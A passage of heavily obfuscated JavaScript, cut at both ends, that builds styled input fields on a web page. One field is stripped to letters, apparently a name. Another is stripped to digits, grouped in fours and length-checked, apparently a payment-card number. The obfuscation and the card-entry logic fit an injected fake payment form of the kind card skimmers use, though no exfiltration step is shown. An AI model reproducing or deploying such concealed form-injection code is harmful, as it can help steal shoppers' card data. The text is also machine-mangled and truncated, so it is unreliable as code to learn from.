_0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var _0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return _0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- -0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function _0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- -0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var 